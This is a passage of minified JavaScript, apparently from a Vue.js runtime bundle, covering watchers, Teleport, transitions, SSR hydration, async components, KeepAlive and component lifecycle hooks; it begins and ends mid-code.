r=0;r<t.length;r++){let[s,a,u,d=st]=t[r];s&&(He(s)&&(s={mounted:s,updated:s}),s.deep&&Bi(a),i.push({dir:s,instance:n,value:a,oldValue:void 0,arg:u,modifiers:d}))}return e}function Si(e,t,n,i){const r=e.dirs,s=t&&t.dirs;for(let a=0;a<r.length;a++){const u=r[a];s&&(u.oldValue=s[a].value);let d=u.dir[i];d&&(qi(),ei(d,n,8,[e.el,u,e,t]),Ui())}}function Gc(e,t){if(sn){let n=sn.provides;const i=sn.parent&&sn.parent.provides;i===n&&(n=sn.provides=Object.create(i)),n[e]=t}}function Br(e,t,n=!1){const i=$n();if(i||jr){let r=jr?jr._context.provides:i?i.parent==null||i.ce?i.vnode.appContext&&i.vnode.appContext.provides:i.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&He(t)?t.call(i&&i.proxy):t}}function pp(){return!!($n()||jr)}const gp=Symbol.for("v-scx"),mp=()=>Br(gp);function Wv(e,t){return qo(e,null,t)}function zv(e,t){return qo(e,null,{flush:"post"})}function yp(e,t){return qo(e,null,{flush:"sync"})}function Vr(e,t,n){return qo(e,t,n)}function qo(e,t,n=st){const{immediate:i,deep:r,flush:s,once:a}=n,u=tt({},n),d=t&&i||!t&&s!=="post";let g;if(Ps){if(s==="sync"){const A=mp();g=A.__watcherHandles||(A.__watcherHandles=[])}else if(!d){const A=()=>{};return A.stop=an,A.resume=an,A.pause=an,A}}const m=sn;u.call=(A,w,x)=>ei(A,m,w,x);let b=!1;s==="post"?u.scheduler=A=>{zt(A,m&&m.suspense)}:s!=="sync"&&(b=!0,u.scheduler=(A,w)=>{w?A():Kc(A)}),u.augmentJob=A=>{t&&(A.flags|=4),b&&(A.flags|=2,m&&(A.id=m.uid,A.i=m))};const T=Lv(e,t,u);return Ps&&(g?g.push(T):d&&T()),T}function Kv(e,t,n){const i=this.proxy,r=Ge(e)?e.includes(".")?vp(i,e):()=>i[e]:e.bind(i,i);let s;He(t)?s=t:(s=t.handler,n=t);const a=Yr(this),u=qo(r,s.bind(i),n);return a(),u}function vp(e,t){const n=t.split(".");return()=>{let i=e;for(let r=0;r<n.length&&i;r++)i=i[n[r]];return i}}const bp=Symbol("_vte"),_p=e=>e.__isTeleport,vo=e=>e&&(e.disabled||e.disabled===""),ed=e=>e&&(e.defer||e.defer===""),td=e=>typeof SVGElement<"u"&&e instanceof SVGElement,nd=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,lc=(e,t)=>{const n=e&&e.to;return Ge(n)?t?t(n):null:n},Sp={name:"Teleport",__isTeleport:!0,process(e,t,n,i,r,s,a,u,d,g){const{mc:m,pc:b,pbc:T,o:{insert:A,querySelector:w,createText:x,createComment:H}}=g,V=vo(t.props);let{shapeFlag:J,children:R,dynamicChildren:O}=t;if(e==null){const I=t.el=x(""),U=t.anchor=x("");A(I,n,i),A(U,n,i);const c=(P,G)=>{J&16&&m(R,P,G,r,s,a,u,d)},z=()=>{const P=t.target=lc(t.props,w),G=Tp(P,t,x,A);P&&(a!=="svg"&&td(P)?a="svg":a!=="mathml"&&nd(P)&&(a="mathml"),r&&r.isCE&&(r.ce._teleportTargets||(r.ce._teleportTargets=new Set)).add(P),V||(c(P,G),Ua(t,!1)))};V&&(c(n,U),Ua(t,!0)),ed(t.props)?(t.el.__isMounted=!1,zt(()=>{z(),delete t.el.__isMounted},s)):z()}else{if(ed(t.props)&&e.el.__isMounted===!1){zt(()=>{Sp.process(e,t,n,i,r,s,a,u,d,g)},s);return}t.el=e.el,t.targetStart=e.targetStart;const I=t.anchor=e.anchor,U=t.target=e.target,c=t.targetAnchor=e.targetAnchor,z=vo(e.props),P=z?n:U,G=z?I:c;if(a==="svg"||td(U)?a="svg":(a==="mathml"||nd(U))&&(a="mathml"),O?(T(e.dynamicChildren,O,P,r,s,a,u),af(e,t,!0)):d||b(e,t,P,G,r,s,a,u,!1),V)z?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Pa(t,n,I,g,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const ue=t.target=lc(t.props,w);ue&&Pa(t,ue,null,g,0)}else z&&Pa(t,U,c,g,1);Ua(t,V)}},remove(e,t,n,{um:i,o:{remove:r}},s){const{shapeFlag:a,children:u,anchor:d,targetStart:g,targetAnchor:m,target:b,props:T}=e;if(b&&(r(g),r(m)),s&&r(d),a&16){const A=s||!vo(T);for(let w=0;w<u.length;w++){const x=u[w];i(x,t,n,A,!!x.dynamicChildren)}}},move:Pa,hydrate:Gv};function Pa(e,t,n,{o:{insert:i},m:r},s=2){s===0&&i(e.targetAnchor,t,n);const{el:a,anchor:u,shapeFlag:d,children:g,props:m}=e,b=s===2;if(b&&i(a,t,n),(!b||vo(m))&&d&16)for(let T=0;T<g.length;T++)r(g[T],t,n,2);b&&i(u,t,n)}function Gv(e,t,n,i,r,s,{o:{nextSibling:a,parentNode:u,querySelector:d,insert:g,createText:m}},b){function T(x,H,V,J){H.anchor=b(a(x),H,u(x),n,i,r,s),H.targetStart=V,H.targetAnchor=J}const A=t.target=lc(t.props,d),w=vo(t.props);if(A){const x=A._lpa||A.firstChild;if(t.shapeFlag&16)if(w)T(e,t,x,x&&a(x));else{t.anchor=a(e);let H=x;for(;H;){if(H&&H.nodeType===8){if(H.data==="teleport start anchor")t.targetStart=H;else if(H.data==="teleport anchor"){t.targetAnchor=H,A._lpa=t.targetAnchor&&a(t.targetAnchor);break}}H=a(H)}t.targetAnchor||Tp(A,t,m,g),b(x&&a(x),t,A,n,i,r,s)}Ua(t,w)}else w&&t.shapeFlag&16&&T(e,t,e,a(e));return t.anchor&&a(t.anchor)}const wp=Sp;function Ua(e,t){const n=e.ctx;if(n&&n.ut){let i,r;for(t?(i=e.el,r=e.anchor):(i=e.targetStart,r=e.targetAnchor);i&&i!==r;)i.nodeType===1&&i.setAttribute("data-v-owner",n.uid),i=i.nextSibling;n.ut()}}function Tp(e,t,n,i){const r=t.targetStart=n(""),s=t.targetAnchor=n("");return r[bp]=s,e&&(i(r,e),i(s,e)),s}const $i=Symbol("_leaveCb"),Ma=Symbol("_enterCb");function Yc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Wo(()=>{e.isMounted=!0}),Ul(()=>{e.isUnmounting=!0}),e}const Yn=[Function,Array],Xc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yn,onEnter:Yn,onAfterEnter:Yn,onEnterCancelled:Yn,onBeforeLeave:Yn,onLeave:Yn,onAfterLeave:Yn,onLeaveCancelled:Yn,onBeforeAppear:Yn,onAppear:Yn,onAfterAppear:Yn,onAppearCancelled:Yn},Cp=e=>{const t=e.subTree;return t.component?Cp(t.component):t},Yv={name:"BaseTransition",props:Xc,setup(e,{slots:t}){const n=$n(),i=Yc();return()=>{const r=t.default&&jl(t.default(),!0);if(!r||!r.length)return;const s=Ep(r),a=rt(e),{mode:u}=a;if(i.isLeaving)return Hu(s);const d=id(s);if(!d)return Hu(s);let g=Ns(d,a,i,n,b=>g=b);d.type!==Wt&&Wi(d,g);let m=n.subTree&&id(n.subTree);if(m&&m.type!==Wt&&!ui(m,d)&&Cp(n).type!==Wt){let b=Ns(m,a,i,n);if(Wi(m,b),u==="out-in"&&d.type!==Wt)return i.isLeaving=!0,b.afterLeave=()=>{i.isLeaving=!1,n.job.flags&8||n.update(),delete b.afterLeave,m=void 0},Hu(s);u==="in-out"&&d.type!==Wt?b.delayLeave=(T,A,w)=>{const x=Ap(i,m);x[String(m.key)]=m,T[$i]=()=>{A(),T[$i]=void 0,delete g.delayedLeave,m=void 0},g.delayedLeave=()=>{w(),delete g.delayedLeave,m=void 0}}:m=void 0}else m&&(m=void 0);return s}}};function Ep(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Wt){t=n;break}}return t}const xp=Yv;function Ap(e,t){const{leavingVNodes:n}=e;let i=n.get(t.type);return i||(i=Object.create(null),n.set(t.type,i)),i}function Ns(e,t,n,i,r){const{appear:s,mode:a,persisted:u=!1,onBeforeEnter:d,onEnter:g,onAfterEnter:m,onEnterCancelled:b,onBeforeLeave:T,onLeave:A,onAfterLeave:w,onLeaveCancelled:x,onBeforeAppear:H,onAppear:V,onAfterAppear:J,onAppearCancelled:R}=t,O=String(e.key),I=Ap(n,e),U=(P,G)=>{P&&ei(P,i,9,G)},c=(P,G)=>{const ue=G[1];U(P,G),Oe(P)?P.every(Y=>Y.length<=1)&&ue():P.length<=1&&ue()},z={mode:a,persisted:u,beforeEnter(P){let G=d;if(!n.isMounted)if(s)G=H||d;else return;P[$i]&&P[$i](!0);const ue=I[O];ue&&ui(e,ue)&&ue.el[$i]&&ue.el[$i](),U(G,[P])},enter(P){let G=g,ue=m,Y=b;if(!n.isMounted)if(s)G=V||g,ue=J||m,Y=R||b;else return;let K=!1;const ee=P[Ma]=be=>{K||(K=!0,be?U(Y,[P]):U(ue,[P]),z.delayedLeave&&z.delayedLeave(),P[Ma]=void 0)};G?c(G,[P,ee]):ee()},leave(P,G){const ue=String(e.key);if(P[Ma]&&P[Ma](!0),n.isUnmounting)return G();U(T,[P]);let Y=!1;const K=P[$i]=ee=>{Y||(Y=!0,G(),ee?U(x,[P]):U(w,[P]),P[$i]=void 0,I[ue]===e&&delete I[ue])};I[ue]=e,A?c(A,[P,K]):K()},clone(P){const G=Ns(P,t,n,i,r);return r&&r(G),G}};return z}function Hu(e){if(Uo(e))return e=Ei(e),e.children=null,e}function id(e){if(!Uo(e))return _p(e.type)&&e.children?Ep(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&He(n.default))return n.default()}}function Wi(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Wi(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function jl(e,t=!1,n){let i=[],r=0;for(let s=0;s<e.length;s++){let a=e[s];const u=n==null?a.key:String(n)+String(a.key!=null?a.key:s);a.type===Fe?(a.patchFlag&128&&r++,i=i.concat(jl(a.children,t,u))):(t||a.type!==Wt)&&i.push(u!=null?Ei(a,{key:u}):a)}if(r>1)for(let s=0;s<i.length;s++)i[s].patchFlag=-2;return i}function Jc(e,t){return He(e)?tt({name:e.name},t,{setup:e}):e}function Xv(){const e=$n();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Zc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Jv(e){const t=$n(),n=ip(null);if(t){const r=t.refs===st?t.refs={}:t.refs;Object.defineProperty(r,e,{enumerable:!0,get:()=>n.value,set:s=>n.value=s})}return n}const ul=new WeakMap;function As(e,t,n,i,r=!1){if(Oe(e)){e.forEach((w,x)=>As(w,t&&(Oe(t)?t[x]:t),n,i,r));return}if(ji(i)&&!r){i.shapeFlag&512&&i.type.__asyncResolved&&i.component.subTree.component&&As(e,t,n,i.component.subTree);return}const s=i.shapeFlag&4?zo(i.component):i.el,a=r?null:s,{i:u,r:d}=e,g=t&&t.r,m=u.refs===st?u.refs={}:u.refs,b=u.setupState,T=rt(b),A=b===st?_s:w=>yt(T,w);if(g!=null&&g!==d){if(rd(t),Ge(g))m[g]=null,A(g)&&(b[g]=null);else if(Ft(g)){g.value=null;const w=t;w.k&&(m[w.k]=null)}}if(He(d))Hs(d,u,12,[a,m]);else{const w=Ge(d),x=Ft(d);if(w||x){const H=()=>{if(e.f){const V=w?A(d)?b[d]:m[d]:d.value;if(r)Oe(V)&&Fc(V,s);else if(Oe(V))V.includes(s)||V.push(s);else if(w)m[d]=[s],A(d)&&(b[d]=m[d]);else{const J=[s];d.value=J,e.k&&(m[e.k]=J)}}else w?(m[d]=a,A(d)&&(b[d]=a)):x&&(d.value=a,e.k&&(m[e.k]=a))};if(a){const V=()=>{H(),ul.delete(e)};V.id=-1,ul.set(e,V),zt(V,n)}else rd(e),H()}}}function rd(e){const t=ul.get(e);t&&(t.flags|=8,ul.delete(e))}let sd=!1;const ps=()=>{sd||(console.error("Hydration completed but contains mismatches."),sd=!0)},Zv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Qv=e=>e.namespaceURI.includes("MathML"),Ra=e=>{if(e.nodeType===1){if(Zv(e))return"svg";if(Qv(e))return"mathml"}},Ss=e=>e.nodeType===8;function eb(e){const{mt:t,p:n,o:{patchProp:i,createText:r,nextSibling:s,parentNode:a,remove:u,insert:d,createComment:g}}=e,m=(R,O)=>{if(!O.hasChildNodes()){n(null,R,O),ll(),O._vnode=R;return}b(O.firstChild,R,null,null,null),ll(),O._vnode=R},b=(R,O,I,U,c,z=!1)=>{z=z||!!O.dynamicChildren;const P=Ss(R)&&R.data==="[",G=()=>x(R,O,I,U,c,P),{type:ue,ref:Y,shapeFlag:K,patchFlag:ee}=O;let be=R.nodeType;O.el=R,ee===-2&&(z=!1,O.dynamicChildren=null);let ie=null;switch(ue){case wr:be!==3?O.children===""?(d(O.el=r(""),a(R),R),ie=R):ie=G():(R.data!==O.children&&(ps(),R.data=O.children),ie=s(R));break;case Wt:J(R)?(ie=s(R),V(O.el=R.content.firstChild,R,I)):be!==8||P?ie=G():ie=s(R);break;case Hr:if(P&&(R=s(R),be=R.nodeType),be===1||be===3){ie=R;const ce=!O.children.length;for(let de=0;de<O.staticCount;de++)ce&&(O.children+=ie.nodeType===1?ie.outerHTML:ie.data),de===O.staticCount-1&&(O.anchor=ie),ie=s(ie);return P?s(ie):ie}else G();break;case Fe:P?ie=w(R,O,I,U,c,z):ie=G();break;default:if(K&1)(be!==1||O.type.toLowerCase()!==R.tagName.toLowerCase())&&!J(R)?ie=G():ie=T(R,O,I,U,c,z);else if(K&6){O.slotScopeIds=c;const ce=a(R);if(P?ie=H(R):Ss(R)&&R.data==="teleport start"?ie=H(R,R.data,"teleport end"):ie=s(R),t(O,ce,null,I,U,Ra(ce),z),ji(O)&&!O.type.__asyncResolved){let de;P?(de=Ne(Fe),de.anchor=ie?ie.previousSibling:ce.lastChild):de=R.nodeType===3?De(""):Ne("div"),de.el=R,O.component.subTree=de}}else K&64?be!==8?ie=G():ie=O.type.hydrate(R,O,I,U,c,z,e,A):K&128&&(ie=O.type.hydrate(R,O,I,U,Ra(a(R)),c,z,e,b))}return Y!=null&&As(Y,null,U,O),ie},T=(R,O,I,U,c,z)=>{z=z||!!O.dynamicChildren;const{type:P,props:G,patchFlag:ue,shapeFlag:Y,dirs:K,transition:ee}=O,be=P==="input"||P==="option";if(be||ue!==-1){K&&Si(O,null,I,"created");let ie=!1;if(J(R)){ie=eg(null,ee)&&I&&I.vnode.props&&I.vnode.props.appear;const de=R.content.firstChild;if(ie){const Le=de.getAttribute("class");Le&&(de.$cls=Le),ee.beforeEnter(de)}V(de,R,I),O.el=R=de}if(Y&16&&!(G&&(G.innerHTML||G.textContent))){let de=A(R.firstChild,O,R,I,U,c,z);for(;de;){La(R,1)||ps();const Le=de;de=de.nextSibling,u(Le)}}else if(Y&8){let de=O.children;de[0]===`
`&&(R.tagName==="PRE"||R.tagName==="TEXTAREA")&&(de=de.slice(1));const{textContent:Le}=R;Le!==de&&Le!==de.replace(/\r\n|\r/g,`
`)&&(La(R,0)||ps(),R.textContent=O.children)}if(G){if(be||!z||ue&48){const de=R.tagName.includes("-");for(const Le in G)(be&&(Le.endsWith("value")||Le==="indeterminate")||es(Le)&&!Sr(Le)||Le[0]==="."||de)&&i(R,Le,null,G[Le],void 0,I)}else if(G.onClick)i(R,"onClick",null,G.onClick,void 0,I);else if(ue&4&&fi(G.style))for(const de in G.style)G.style[de]}let ce;(ce=G&&G.onVnodeBeforeMount)&&kn(ce,I,O),K&&Si(O,null,I,"beforeMount"),((ce=G&&G.onVnodeMounted)||K||ie)&&rg(()=>{ce&&kn(ce,I,O),ie&&ee.enter(R),K&&Si(O,null,I,"mounted")},U)}return R.nextSibling},A=(R,O,I,U,c,z,P)=>{P=P||!!O.dynamicChildren;const G=O.children,ue=G.length;for(let Y=0;Y<ue;Y++){const K=P?G[Y]:G[Y]=On(G[Y]),ee=K.type===wr;R?(ee&&!P&&Y+1<ue&&On(G[Y+1]).type===wr&&(d(r(R.data.slice(K.children.length)),I,s(R)),R.data=K.children),R=b(R,K,U,c,z,P)):ee&&!K.children?d(K.el=r(""),I):(La(I,1)||ps(),n(null,K,I,null,U,c,Ra(I),z))}return R},w=(R,O,I,U,c,z)=>{const{slotScopeIds:P}=O;P&&(c=c?c.concat(P):P);const G=a(R),ue=A(s(R),O,G,I,U,c,z);return ue&&Ss(ue)&&ue.data==="]"?s(O.anchor=ue):(ps(),d(O.anchor=g("]"),G,ue),ue)},x=(R,O,I,U,c,z)=>{if(La(R.parentElement,1)||ps(),O.el=null,z){const ue=H(R);for(;;){const Y=s(R);if(Y&&Y!==ue)u(Y);else break}}const P=s(R),G=a(R);return u(R),n(null,O,G,P,I,U,Ra(G),c),I&&(I.vnode.el=O.el,Kl(I,O.el)),P},H=(R,O="[",I="]")=>{let U=0;for(;R;)if(R=s(R),R&&Ss(R)&&(R.data===O&&U++,R.data===I)){if(U===0)return s(R);U--}return R},V=(R,O,I)=>{const U=O.parentNode;U&&U.replaceChild(R,O);let c=I;for(;c;)c.vnode.el===O&&(c.vnode.el=c.subTree.el=R),c=c.parent},J=R=>R.nodeType===1&&R.tagName==="TEMPLATE";return[m,b]}const od="data-allow-mismatch",tb={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function La(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(od);)e=e.parentElement;const n=e&&e.getAttribute(od);if(n==null)return!1;if(n==="")return!0;{const i=n.split(",");return t===0&&i.includes("children")?!0:i.includes(tb[t])}}const nb=Rl().requestIdleCallback||(e=>setTimeout(e,1)),ib=Rl().cancelIdleCallback||(e=>clearTimeout(e)),rb=(e=1e4)=>t=>{const n=nb(t,{timeout:e});return()=>ib(n)};function sb(e){const{top:t,left:n,bottom:i,right:r}=e.getBoundingClientRect(),{innerHeight:s,innerWidth:a}=window;return(t>0&&t<s||i>0&&i<s)&&(n>0&&n<a||r>0&&r<a)}const ob=e=>(t,n)=>{const i=new IntersectionObserver(r=>{for(const s of r)if(s.isIntersecting){i.disconnect(),t();break}},e);return n(r=>{if(r instanceof Element){if(sb(r))return t(),i.disconnect(),!1;i.observe(r)}}),()=>i.disconnect()},ab=e=>t=>{if(e){const n=matchMedia(e);if(n.matches)t();else return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t)}},lb=(e=[])=>(t,n)=>{Ge(e)&&(e=[e]);let i=!1;const r=a=>{i||(i=!0,s(),t(),a.target.dispatchEvent(new a.constructor(a.type,a)))},s=()=>{n(a=>{for(const u of e)a.removeEventListener(u,r)})};return n(a=>{for(const u of e)a.addEventListener(u,r,{once:!0})}),s};function ub(e,t){if(Ss(e)&&e.data==="["){let n=1,i=e.nextSibling;for(;i;){if(i.nodeType===1){if(t(i)===!1)break}else if(Ss(i))if(i.data==="]"){if(--n===0)break}else i.data==="["&&n++;i=i.nextSibling}}else t(e)}const ji=e=>!!e.type.__asyncLoader;function dt(e){He(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:r=200,hydrate:s,timeout:a,suspensible:u=!0,onError:d}=e;let g=null,m,b=0;const T=()=>(b++,g=null,A()),A=()=>{let w;return g||(w=g=t().catch(x=>{if(x=x instanceof Error?x:new Error(String(x)),d)return new Promise((H,V)=>{d(x,()=>H(T()),()=>V(x),b+1)});throw x}).then(x=>w!==g&&g?g:(x&&(x.__esModule||x[Symbol.toStringTag]==="Module")&&(x=x.default),m=x,x)))};return Jc({name:"AsyncComponentWrapper",__asyncLoader:A,__asyncHydrate(w,x,H){let V=!1;(x.bu||(x.bu=[])).push(()=>V=!0);const J=()=>{V||H()},R=s?()=>{const O=s(J,I=>ub(w,I));O&&(x.bum||(x.bum=[])).push(O)}:J;m?R():A().then(()=>!x.isUnmounted&&R())},get __asyncResolved(){return m},setup(){const w=sn;if(Zc(w),m)return()=>Ia(m,w);const x=R=>{g=null,is(R,w,13,!i)};if(u&&w.suspense||Ps)return A().then(R=>()=>Ia(R,w)).catch(R=>(x(R),()=>i?Ne(i,{error:R}):null));const H=wi(!1),V=wi(),J=wi(!!r);return r&&setTimeout(()=>{J.value=!1},r),a!=null&&setTimeout(()=>{if(!H.value&&!V.value){const R=new Error(`Async component timed out after ${a}ms.`);x(R),V.value=R}},a),A().then(()=>{H.value=!0,w.parent&&Uo(w.parent.vnode)&&w.parent.update()}).catch(R=>{x(R),V.value=R}),()=>{if(H.value&&m)return Ia(m,w);if(V.value&&i)return Ne(i,{error:V.value});if(n&&!J.value)return Ia(n,w)}}})}function Ia(e,t){const{ref:n,props:i,children:r,ce:s}=t.vnode,a=Ne(e,i,r);return a.ref=n,a.ce=s,delete t.vnode.ce,a}const Uo=e=>e.type.__isKeepAlive,cb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=$n(),i=n.ctx;if(!i.renderer)return()=>{const J=t.default&&t.default();return J&&J.length===1?J[0]:J};const r=new Map,s=new Set;let a=null;const u=n.suspense,{renderer:{p:d,m:g,um:m,o:{createElement:b}}}=i,T=b("div");i.activate=(J,R,O,I,U)=>{const c=J.component;g(J,R,O,0,u),d(c.vnode,J,R,O,c,u,I,J.slotScopeIds,U),zt(()=>{c.isDeactivated=!1,c.a&&Es(c.a);const z=J.props&&J.props.onVnodeMounted;z&&kn(z,c.parent,J)},u)},i.deactivate=J=>{const R=J.component;fl(R.m),fl(R.a),g(J,T,null,1,u),zt(()=>{R.da&&Es(R.da);const O=J.props&&J.props.onVnodeUnmounted;O&&kn(O,R.parent,J),R.isDeactivated=!0},u)};function A(J){qu(J),m(J,n,u,!0)}function w(J){r.forEach((R,O)=>{const I=bc(ji(R)?R.type.__asyncResolved||{}:R.type);I&&!J(I)&&x(O)})}function x(J){const R=r.get(J);R&&(!a||!ui(R,a))?A(R):a&&qu(a),r.delete(J),s.delete(J)}Vr(()=>[e.include,e.exclude],([J,R])=>{J&&w(O=>ho(J,O)),R&&w(O=>!ho(R,O))},{flush:"post",deep:!0});let H=null;const V=()=>{H!=null&&(dl(n.subTree.type)?zt(()=>{r.set(H,Da(n.subTree))},n.subTree.suspense):r.set(H,Da(n.subTree)))};return Wo(V),ql(V),Ul(()=>{r.forEach(J=>{const{subTree:R,suspense:O}=n,I=Da(R);if(J.type===I.type&&J.key===I.key){qu(I);const U=I.component.da;U&&zt(U,O);return}A(J)})}),()=>{if(H=null,!t.default)return a=null;const J=t.default(),R=J[0];if(J.length>1)return a=null,J;if(!zi(R)||!(R.shapeFlag&4)&&!(R.shapeFlag&128))return a=null,R;let O=Da(R);if(O.type===Wt)return a=null,O;const I=O.type,U=bc(ji(O)?O.type.__asyncResolved||{}:I),{include:c,exclude:z,max:P}=e;if(c&&(!U||!ho(c,U))||z&&U&&ho(z,U))return O.shapeFlag&=-257,a=O,R;const G=O.key==null?I:O.key,ue=r.get(G);return O.el&&(O=Ei(O),R.shapeFlag&128&&(R.ssContent=O)),H=G,ue?(O.el=ue.el,O.component=ue.component,O.transition&&Wi(O,O.transition),O.shapeFlag|=512,s.delete(G),s.add(G)):(s.add(G),P&&s.size>parseInt(P,10)&&x(s.values().next().value)),O.shapeFlag|=256,a=O,dl(R.type)?R:O}}},fb=cb;function ho(e,t){return Oe(e)?e.some(n=>ho(n,t)):Ge(e)?e.split(",").includes(t):Oy(e)?(e.lastIndex=0,e.test(t)):!1}function kp(e,t){Np(e,"a",t)}function Op(e,t){Np(e,"da",t)}function Np(e,t,n=sn){const i=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Hl(t,i,n),n){let r=n.parent;for(;r&&r.parent;)Uo(r.parent.vnode)&&db(i,t,n,r),r=r.parent}}function db(e,t,n,i){const r=Hl(t,e,i,!0);Wl(()=>{Fc(i[t],r)},n)}function qu(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Da(e){return e.shapeFlag&128?e.ssContent:e}function Hl(e,t,n=sn,i=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...a)=>{qi();const u=Yr(n),d=ei(t,n,e,a);return u(),Ui(),d});return i?r.unshift(s):r.push(s),s}}const Gi=e=>(t,n=sn)=>{(!Ps||e==="sp")&&Hl(e,(...i)=>t(...i),n)},Pp=Gi("bm"),Wo=Gi("m"),Qc=Gi("bu"),ql=Gi("u"),Ul=Gi("bum"),Wl=Gi("um"),Mp=Gi("sp"),Rp=Gi("rtg"),Lp=Gi("rtc");function Ip(e,t=sn){Hl("ec",e,t)}const ef="components",hb="directives";function Rt(e,t){return tf(ef,e,!0,t)||e}const Dp=Symbol.for("v-ndc");function $p(e){return Ge(e)?tf(ef,e,!1)||e:e||Dp}function pb(e){return tf(hb,e)}function tf(e,t,n=!0,i=!1){const r=on||sn;if(r){const s=r.type;if(e===ef){const u=bc(s,!1);if(u&&(u===t||u===It(t)||u===ns(It(t))))return s}const a=ad(r[e]||s[e],t)||ad(r.appContext[e],t);return!a&&i?s:a}}function ad(e,t){return e&&(e[t]||e[It(t)]||e[ns(It(t))])}function Ut(e,t,n,i){let r;const s=n&&n[i],a=Oe(e);if(a||Ge(e)){const u=a&&fi(e);let d=!1,g=!1;u&&(d=!Mn(e),g=Ci(e),e=Dl(e)),r=new Array(e.length);for(let m=0,b=e.length;m<b;m++)r[m]=t(d?g?Os(hi(e[m])):hi(e[m]):e[m],m,void 0,s&&s[m])}else if(typeof e=="number"){r=new Array(e);for(let u=0;u<e;u++)r[u]=t(u+1,u,void 0,s&&s[u])}else if(_t(e))if(e[Symbol.iterator])r=Array.from(e,(u,d)=>t(u,d,void 0,s&&s[d]));else{const u=Object.keys(e);r=new Array(u.length);for(let d=0,g=u.length;d<g;d++){const m=u[d];r[d]=t(e[m],m,d,s&&s[d])}}else r=[];return n&&(n[i]=r),r}function gb(e,t){for(let n=0;n<t.length;n++){const i=t[n];if(Oe(i))for(let r=0;r<i.length;r++)e[i[r].name]=i[r].fn;else i&&(e[i.name]=i.key?(...r)=>{const s=i.fn(...r);return s&&(s.key=i.key),s}:i.fn)}return e}function bt(e,t,n={},i,r){if(on.ce||on.parent&&ji(on.parent)&&on.parent.ce){const g=Object.keys(n).length>0;return t!=="default"&&(n.name=t),B(),Qt(Fe,null,[Ne("slot",n,i&&i())],g?-2:64)}let s=e[t];s&&s._c&&(s._d=!1),B();const a=s&&nf(s(n)),u=n.key||a&&a.key,d=Qt(Fe,{key:(u&&!Dn(u)?u:`_${t}`)+(!a&&i?"_fb":"")},a||(i?i():[]),a&&e._===1?64:-2);return!r&&d.scopeId&&(d.slotScopeIds=[d.scopeId+"-s"]),s&&s._c&&(s._d=!0),d}function nf(e){return e.some(t=>zi(t)?!(t.type===Wt||t.type===Fe&&!nf(t.children)):!0)?e:null}function mb(e,t){const n={};for(const i in e)n[t&&/[A-Z]/.test(i)?`on:${i}`:Cs(i)]=e[i];return n}const uc=e=>e?cg(e)?zo(e):uc(e.parent):null,bo=tt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>uc(e.parent),$root:e=>uc(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>rf(e),$forceUpdate:e=>e.f||(e.f=()=>{Kc(e.update)}),$nextTick:e=>e.n||(e.n=Ho.bind(e.proxy)),$watch:e=>Kv.bind(e)}),Uu=(e,t)=>e!==st&&!e.__isScriptSetup&&yt(e,t),cc={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:i,data:r,props:s,accessCache:a,type:u,appContext:d}=e;if(t[0]!=="$"){const T=a[t];if(T!==void 0)switch(T){case 1:return i[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(Uu(i,t))return a[t]=1,i[t];if(r!==st&&yt(r,t))return a[t]=2,r[t];if(yt(s,t))return a[t]=3,s[t];if(n!==st&&yt(n,t))return a[t]=4,n[t];fc&&(a[t]=0)}}const g=bo[t];let m,b;if(g)return t==="$attrs"&&pn(e.attrs,"get",""),g(e);if((m=u.__cssModules)&&(m=m[t]))return m;if(n!==st&&yt(n,t))return a[t]=4,n[t];if(b=d.config.globalProperties,yt(b,t))return b[t]},set({_:e},t,n){const{data:i,setupState:r,ctx:s}=e;return Uu(r,t)?(r[t]=n,!0):i!==st&&yt(i,t)?(i[t]=n,!0):yt(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:r,props:s,type:a}},u){let d;return!!(n[u]||e!==st&&u[0]!=="$"&&yt(e,u)||Uu(t,u)||yt(s,u)||yt(i,u)||yt(bo,u)||yt(r.config.globalProperties,u)||(d=a.__cssModules)&&d[u])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:yt(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},yb=tt({},cc,{get(e,t){if(t!==Symbol.unscopables)return cc.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Dy(t)}});function vb(){return null}function bb(){return null}function _b(e){}function Sb(e){}function wb(){return null}function Tb(){}function Cb(e,t){return null}function Eb(){return Fp().slots}function xb(){return Fp().attrs}function Fp(e){const t=$n();return t.setupContext||(t.setupContext=pg(t))}function No(e){return Oe(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Ab(e,t){const 